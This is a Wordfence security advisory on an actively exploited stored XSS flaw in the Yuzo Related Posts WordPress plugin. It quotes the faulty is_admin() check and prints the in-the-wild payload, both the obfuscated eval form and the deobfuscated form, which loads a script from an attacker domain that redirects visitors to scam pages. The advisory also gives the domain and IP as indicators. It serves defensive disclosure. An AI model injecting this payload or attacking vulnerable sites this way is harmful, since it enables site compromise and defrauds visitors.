The Yuzo Related Posts plugin, which is installed on over 60,000 websites, was removed from the WordPress.org plugin directory on March 30, 2019 after an unpatched vulnerability was publicly, and irresponsibly, disclosed by a security researcher that same day. The vulnerability, which allows stored cross-site scripting (XSS), is now being exploited in the wild. These attacks appear to be linked to the same threat actor who targeted the recent Social Warfare and Easy WP SMTP vulnerabilities.
The XSS protection included in the Wordfence firewall protects against the exploit attempts we have seen so far. Both free and Premium Wordfence users are protected against these attacks. Based on a deeper analysis of the security flaws present in the plugin we have also deployed protection against additional attack vectors. Premium customers will receive the update today, free users in 30 days. We recommend that all users remove the plugin from their sites immediately.
is_admin() Strikes Again
The vulnerability in Yuzo Related Posts stems from missing authentication checks in the plugin routines responsible for storing settings in the database. The code below from assets/ilenframework/core.php is the crux of the problem.
function __construct(){
if( ! is_admin() ){ // only front-end
self::set_main_variable();
return;
}elseif( is_admin() ){ // only admin
// set default if not exists
self::_ini_();
Developers often mistakenly use is_admin() to check if a piece of code that requires administrative privileges should be run, but as the WordPress documentation points out, that isn’t how the function should be used. In this scenario self::_ini_() is called on any request to an administrative interface page, including /wp-admin/options-general.php and /wp-admin/admin-post.php, which allows a POST request to those pages to be processed by self::save_options(); later in the code.
The result is that an unauthenticated attacker can inject malicious content, such as a JavaScript payload, into the plugin settings. That payload is then inserted into HTML templates and executed by the web browser when users visit the compromised website. This security issue could be used to deface websites, redirect visitors to unsafe websites, or compromise WordPress administrator accounts, among other things.
Exploits Lead to Malicious Redirects
Today, eleven days after this vulnerability was irresponsibly disclosed and a proof-of-concept (PoC) was published, threat actors have begun exploiting sites with Yuzo Related Posts installed.
Exploits currently seen in the wild inject malicious JavaScript into the yuzo_related_post_css_and_style option value.
</style><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 100, 100, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 49, 53, 44, 32, 57, 57, 44, 32, 49, 49, 52, 44, 32, 49, 48, 53, 44, 32, 49, 49, 50, 44, 32, 49, 49, 54, 41, 59, 118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 100, 100, 41, 59, 32, 118, 97, 114, 32, 104, 104, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 48, 49, 44, 32, 57, 55, 44, 32, 49, 48, 48, 41, 59, 118, 97, 114, 32, 122, 122, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 49, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 49, 48, 54, 44, 32, 57, 55, 44, 32, 49, 49, 56, 44, 32, 57, 55, 44, 32, 49, 49, 53, 44, 32, 57, 57, 44, 32, 49, 49, 52, 44, 32, 49, 48, 53, 44, 32, 49, 49, 50, 44, 32, 49, 49, 54, 41, 59, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 122, 122, 59, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 49, 48, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 56, 44, 32, 49, 48, 56, 44, 32, 49, 49, 49, 44, 32, 49, 48, 50, 44, 32, 49, 49, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 49, 48, 44, 32, 49, 50, 49, 44, 32, 52, 54, 44, 32, 49, 49, 49, 44, 32, 49, 49, 52, 44, 32, 49, 48, 51, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 49, 55, 44, 32, 49, 49, 48, 44, 32, 49, 49, 54, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 41, 59, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 104, 104, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59));</script>
Once deobfuscated, it’s easier to see what the script is doing:
</style><script language=javascript>var elem = document.createElement('script');
elem.type = 'text/javascript';
elem.async = true;
elem.src = 'https://hellofromhony.org/counter';
document.getElementsByTagName('head')[0].appendChild(elem);</script>


When a user visits a compromised website containing the above payload, they will be redirected to malicious tech support scam pages. Example:
Three Vulnerabilities with a Lot in Common
Our analysis shows that the attempts to exploit this vulnerability share a number of commonalities with attacks on two other vulnerabilities discovered in other plugins: Social Warfare and Easy WP SMTP.
Exploits so far have used a malicious script hosted on hellofromhony[.]org, which resolves to 176.123.9[.]53. That same IP address was used in the Social Warfare and Easy WP SMTP campaigns. In addition, all three campaigns involved exploitation of stored XSS injection vulnerabilities and have deployed malicious redirects. We are confident that the tactics, techniques and procedures (TTPs) in all three attacks point to a common threat actor.
Conclusion
As was the case a few weeks ago, the irresponsible actions of a security researcher has resulted in a zero-day plugin vulnerability being exploited in the wild. Cases like this underscore the importance of a layered security approach which includes a WordPress firewall.
Site owners running the Yuzo Related Posts plugin are urged to remove it from their sites immediately, at least until a fix has been published by the author. Wordfence Premium customers and free users have been protected against the current attacks we’re seeing in the wild. An additional firewall rule to protect against alternate exploits has been developed and deployed to our Premium customers today and will be available to free users in 30 days.
The post Yuzo Related Posts Zero-Day Vulnerability Exploited in the Wild appeared first on Wordfence.
Source: Security Feed